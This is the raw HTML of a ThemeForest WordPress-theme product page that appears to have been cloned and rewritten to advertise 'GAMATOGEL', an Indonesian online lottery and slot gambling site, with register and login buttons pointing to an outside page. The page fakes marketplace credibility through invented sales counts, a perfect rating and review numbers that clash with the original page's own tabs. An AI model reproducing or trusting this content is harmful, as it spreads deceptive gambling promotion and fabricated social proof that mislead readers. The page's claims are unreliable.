                        <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                          <div class="elements-nav__main-panel" bis_skin_checked="1">
                            <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">
                            <div class="elements-nav__punch-line" bis_skin_checked="1">
                              <h2> Looking for unlimited downloads? </h2>
                              <p> Subscribe to Envato Elements. </p>
                              <ul>
                                <li>
                                  <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20"> Millions of premium assets
                                </li>
                                <li>
                                  <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20"> Great value subscription
                                </li>
                              </ul>
                              <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's create</button>
                              <p></p>
                            </div>
                          </div>
                          <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                            <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                          </div>
                        </a>
                      </div>
                      <div class="header-site-floating-logo__container" bis_skin_checked="1">
                        <div class="" bis_skin_checked="1">
                          <img src="/wp-content/uploads/2025/logo.gif" alt="GAMATOGEL" style="max-width: 150px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                        </div>
                      </div>
                    </nav>
                  </div>
                </div>
              </div>
              <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                <div class="header-categories" bis_skin_checked="1">
                  <div class="grid-container -layout-wide" bis_skin_checked="1">
                    <ul class="header-categories__links">
                      <li class="header-categories__links-item">
                        <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://goofygolffwb.com/category/business/"> PGSoft </a>
                      </li>
                      <li class="header-categories__links-item">
                        <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://goofygolffwb.com/category/business/"> Pragmatic Play </a>
                      </li>
                      <li class="header-categories__links-item">
                        <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://goofygolffwb.com/category/business/"> Microgaming </a>
                      </li>
                      <li class="header-categories__links-item">
                        <a class="header-categories__main-link header-categories__main-link--empty" href="https://goofygolffwb.com/category/business/"> Nolimit City </a>
                      </li>
                      <li class="header-categories__links-item">
                        <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://goofygolffwb.com/category/business/"> Hacksaw Gaming </a>
                      </li>
                    </ul>
                    <div class="header-categories__search" bis_skin_checked="1">
                      <form id="search" data-view="searchField" action="https://goofygolffwb.com/category/business/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                          <div class="search-field__input" bis_skin_checked="1">
                            <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="Search" data-sharkid="__0">
                          </div>
                          <button class="search-field__button" type="submit">
                            <i class="e-icon -icon-search">
                              <span class="e-icon__alt">LINK SITUS GAMATOGEL</span>
                            </i>
                          </button>
                        </div>
                      </form>
                    </div>
                  </div>
                </div>
              </div>
              <style>
                .n-columns-2 {
                  width: 100vw;
                  display: grid;
                  grid-template-columns: repeat(2, 1fr);
                  font-weight: 700;
                }

                .n-columns-2 a {
                  text-align: center;
                }

                .login,
                .register {
                  color: #fff;
                  padding: 13px 10px;
                }

                .login,
                .login-button {
                  background: linear-gradient(to top, #b50000 0%, #001606 100%);
                  border: 2px solid #ffffff;
                }

                .register,
                .register-button {
                  background: linear-gradient(to top, #001606 0%, #b50000 100%);
                  border: 2px solid #ffffff;
                }
              </style>
              <div class="n-columns-2" style="font-size: 20px;">
                <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noreferrer" class="login">D A F T A R</a>
                <a href="https://bisnisgamatogel.b-cdn.net/bussines.html" rel="nofollow noreferrer" class="register">M A S U K</a>
              </div>
            </header>
          </div>
          <div class="js-canvas__body canvas__body" bis_skin_checked="1">
            <div class="grid-container" bis_skin_checked="1"></div>
            <div class="context-header " bis_skin_checked="1">
              <div class="grid-container " bis_skin_checked="1">
                <nav class="breadcrumbs h-text-truncate  ">
                  <a class="js-breadcrumb-category" href="https://goofygolffwb.com/category/business/">GAMATOGEL</a>
                  <a href="https://goofygolffwb.com/category/business/" class="js-breadcrumb-category">LINK GAMATOGEL</a>
                  <a class="js-breadcrumb-category" href="https://goofygolffwb.com/category/business/">LINK SITUS GAMATOGEL INDONESIA</a>
                </nav>
                <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                  <div class="item-header__top" bis_skin_checked="1">
                    <div class="item-header__title" bis_skin_checked="1">
                      <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">LINK SITUS GAMATOGEL INDONESIA</h1>
                      <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above"> LINK SITUS GAMATOGEL INDONESIA </h1>
                    </div>
                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                      <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://goofygolffwb.com/category/business/">
                        <span class="item-header__cart-button-icon">
                          <i class="e-icon -icon-cart -margin-right"></i>
                        </span>
                        <span class="t-heading -size-m -color-light -margin-none">
                          <b class="t-currency">
                            <span class="js-item-header__price">$88</span>
                          </b>
                        </span>
                      </a>
                    </div>
                  </div>
                  <div class="item-header__details-section" bis_skin_checked="1">
                    <div class="item-header__author-details" bis_skin_checked="1"> By <a rel="author" class="js-by-author" href="https://goofygolffwb.com/category/business/">GAMATOGEL</a>
                    </div>
                    <div class="item-header__sales-count" bis_skin_checked="1">
                      <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                        <title>Cart</title>
                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>
                      </svg>
                      <strong>88,888</strong> sales
                    </div>
                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                      <strong>IDN</strong>
                      <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                        <title></title>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>
                      </svg>
                    </div>
                  </div>
                </div>
                <!-- Desktop Item Navigation -->
                <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                  <ul>
                    <li class="selected">
                      <a class="js-item-navigation-item-details t-link -decoration-none" href="https://goofygolffwb.com/category/business/">Item Details</a>
                    </li>
                    <li>
                      <a class="js-item-navigation-reviews t-link -decoration-none" href="https://goofygolffwb.com/category/business/">
                        <span>Reviews</span>
                        <span>
                          <div class="rating-detailed-small" bis_skin_checked="1">
                            <div class="rating-detailed-small__header" bis_skin_checked="1">
                              <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                  <i class="e-icon -icon-star"></i>
                                  <i class="e-icon -icon-star"></i>
                                  <i class="e-icon -icon-star"></i>
                                  <i class="e-icon -icon-star"></i>
                                  <i class="e-icon -icon-star"></i>
                                </div> 5.00 <span class="is-visually-hidden">5.00 stars</span>
                              </div>
                            </div>
                          </div>
                        </span>
                        <span class="item-navigation-reviews-comments">8,410</span>
                      </a>
                    </li>
                    <li>
                      <a class="js-item-navigation-comments t-link -decoration-none" href="https://goofygolffwb.com/category/business/">
                        <span>Comments</span>
                        <span class="item-navigation-reviews-comments">4,594</span>
                      </a>
                    </li>
                    <li>
                      <a class="js-item-navigation-support t-link -decoration-none" href="https://goofygolffwb.com/category/business/">Support</a>
                    </li>
                  </ul>
                </div>
                <!-- Tablet or below Item Navigation -->
                <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                  <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                      <label>
                        <span class="js-label"> Item Details </span>
                        <span class="slt-custom-wlabel__arrow">
                          <i class="e-icon -icon-arrow-fill-down"></i>
                        </span>
                      </label>
                      <select class="js-remote">
                        <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item Details</option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002"> Reviews (75)</option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments"> Comments (802)</option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/support"> Support</option>
                      </select>
                    </div>
                  </div>
                </div>
                <div class="page-tabs" bis_skin_checked="1">
                  <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="8988002">
                      <a data-view="modalAjax" class="t-link -decoration-none" href="https://goofygolffwb.com/category/business/">
                        <span class="item-bookmarking__control--label">Add to Favorites</span>
                      </a>
                    </li>
                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="8988002">
                      <a data-view="modalAjax" class="t-link -decoration-none" href="https://goofygolffwb.com/category/business/">
                        <span class="item-bookmarking__control--label">Add to Collection</span>
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="content-main" id="content" bis_skin_checked="1">
              <div class="grid-container" bis_skin_checked="1">
                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
                  //
                  < ![CDATA[window.GtmMeasurements.sendAnalyticsEvent({
                        "eventName": "view_item",
                        "eventType": "user",
                        "ecommerce": {
                          "currency": "USD",
                          "value": 37.0,
                          "items": [{
                            "affiliation": "themeforest",
                            "item_id": 8988002,
                            "item_name": "LINK SITUS GAMATOGEL INDONESIA",
                            "item_brand": "GAMATOGEL",
                            "item_category": "wordpress",
                            "item_category2": "ecommerce",
                            "item_category3": "woocommerce",
                            "price": 37.0,
                            "quantity": 1,
                            "item_add_on": "bundle_6month",
                            "item_variant": "regular"
                          }]
                        }
                      });
                      //]]>
                </script>
                <div bis_skin_checked="1">
                  <link href="/wp-content/uploads/2025/logo.gif">
                  <div class="content-s " bis_skin_checked="1">
                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                      <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                        <li class="item-bookmarking__control_icons--favorite">
                          <span>
                            <a title="Add to Favorites" data-view="modalAjax" href="https://goofygolffwb.com/category/business/">
                              <span class="item-bookmarking__control--label">Add to Favorites</span>
                            </a>
                          </span>
                        </li>
                        <li class="item-bookmarking__control_icons--collection">
                          <span>
                            <a title="Add to Collection" data-view="modalAjax" href="https://goofygolffwb.com/category/business/">
                              <span class="item-bookmarking__control--label">Add to Collection</span>
                            </a>
                          </span>
                        </li>
                      </ul>
                    </div>
                    <div class="box--no-padding" bis_skin_checked="1">
                      <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">
                        <a target="_blank" href="https://bisnisgamatogel.b-cdn.net/bussines.html">
                          <img alt="LINK SITUS GAMATOGEL INDONESIA" width="500" height="500" srcset="/wp-content/uploads/2025/gamatogel.jpg" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="/wp-content/uploads/2025/gamatogel.jpg">
                        </a>
                        <div class="js- item-preview-image__gallery" data-title="LINK SITUS GAMATOGEL INDONESIA" data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002" bis_skin_checked="1">
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
                          <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
                        </div>
                        <div class="item-preview__actions" bis_skin_checked="1">
                          <div id="fullscreen" class="item-preview__preview-buttons" bis_skin_checked="1">
                            <div class="promo-under-actions"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                      <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">
                        <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                          <a class="item-description-toggle__link" href="https://goofygolffwb.com/category/business/">
                            <span>Show More <i class="e-icon -icon-chevron-down"></i>
                            </span>
                            <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i>
                            </span>
                          </a>
                        </div>
                      </div>
                    </div>
                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items" id="recommended_items">
                      <div class="author-recommended-collection" bis_skin_checked="1">
                        <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}"></ul>
                      </div>
                      <div bis_skin_checked="1"></div>
                    </section>
                    <h1 style="text-align: justify;">LINK SITUS GAMATOGEL INDONESIA</h1>
                    <p style="text-align: justify;">
                       Link resmi situs <b>GAMATOGEL</b> Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.
                    </p>                    
                    <br>
                    <style>:root{--blade-cut:14px;--thick:2px}.cta-blade{display:flex;flex-wrap:wrap;gap:16px;margin:28px 0;justify-content:center}.cta-blade .blade{--g1:#5ee7ff;--g2:#8b5cf6;position:relative;isolation:isolate;flex:1 1 48%;min-width:240px;text-decoration:none;text-transform:uppercase;letter-spacing:.6px;font-weight:800;font-size:16px;display:grid;place-items:center;padding:18px 20px;color:#000f12;background:radial-gradient(120% 180% at 120% -20%,#09ddaf 0,#09ddaf 40%),linear-gradient(180deg,rgba(12,12,16,.92),rgba(8,8,12,.92));clip-path:polygon(var(--blade-cut) 0,100% 0,100% calc(100% - var(--blade-cut)),calc(100% - var(--blade-cut)) 100%,0 100%,0 var(--blade-cut));box-shadow:0 12px 30px rgba(0,0,0,.45),inset 0 0 0 1px rgba(255,255,255,.06);transition:transform .28s ease,box-shadow .28s ease,filter .28s ease;overflow:hidden}.cta-blade .blade::before{content:"";position:absolute;inset:0;z-index:-1;padding:var(--thick);background:conic-gradient(from 0deg,var(--g1),var(--g2),#0fa,#03ff4f,var(--g1));background-size:200% 200%;animation:spinGlow 6s linear infinite;clip-path:polygon(var(--blade-cut) 0,100% 0,100% calc(100% - var(--blade-cut)),calc(100% - var(--blade-cut)) 100%,0 100%,0 var(--blade-cut));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:.9}.cta-blade .blade::after{content:"";position:absolute;left:-40px;top:-20%;width:120px;height:140%;transform:skewX(-18deg);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.18),rgba(255,255,255,0));mix-blend-mode:screen;opacity:.35;transition:opacity .3s ease;pointer-events:none}.cta-blade .blade:hover{transform:translateY(-4px);box-shadow:0 18px 36px rgba(0,0,0,.55),0 0 28px rgba(139,92,246,.32);filter:saturate(1.2)}.cta-blade .blade:hover::after{opacity:.55}.cta-blade .masuk{--g1:#22d3ee;--g2:#6366f1}.cta-blade .daftar{--g1:#f59e0b;--g2:#4463ef}.cta-blade .blade:focus-visible{outline:0;box-shadow:0 0 0 3px rgba(255,255,255,.18),0 0 0 6px rgba(99,102,241,.35)}@keyframes spinGlow{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@media(max-width:600px){.cta-blade{flex-direction:column}.cta-blade .blade{flex:1 1 100%;min-width:unset}}</style>
                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                  </div>
                  <div class="sidebar-l sidebar-right" bis_skin_checked="1">
                    <div class="pricebox-container" bis_skin_checked="1">
                      <div class="purchase-panel" bis_skin_checked="1">
                        <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                          <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;LINK SITUS GAMATOGEL INDONESIA&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://goofygolffwb.com/category/business/" accept-charset="UTF-8" method="post">
                            <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                            <div bis_skin_checked="1">
                              <div data-view="itemVariantSelector" data-id="8988002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                <div class="purchase-form__selection" bis_skin_checked="1">
                                  <span class="purchase-form__license-type">
                                    <span data-view="flyout" class="flyout">
                                      <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular License</span>
                                      <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                        <span class="js-flyout__triangle flyout__triangle"></span>
                                        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                          <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">
                                            <div class="license-selector__license-type" bis_skin_checked="1">
                                              <span class="t-heading -size-xxs">Regular License</span>
                                              <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                            </div>
                                            <div class="license-selector__price" bis_skin_checked="1">
                                              <span class="t-heading -size-m h-m0">
                                                <b class="t-currency">
                                                  <span class="">$88</span>
                                                </b>
                                              </span>
                                            </div>
                                            <div class="license-selector__description" bis_skin_checked="1">
                                              <p class="t-body -size-m h-m0"> Use, by you or one client, in a single end product which end users <strong>are not</strong> charged for. The total price includes the item price and a buyer fee. </p>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="flyout__link" bis_skin_checked="1">
                                          <p class="t-body -size-m h-m0">
                                            <a class="t-link -decoration-reversed" target="_blank" href="https://goofygolffwb.com/category/businesslicenses/standard">View license details</a>
                                          </p>
                                        </div>
                                      </div>
                                    </span>
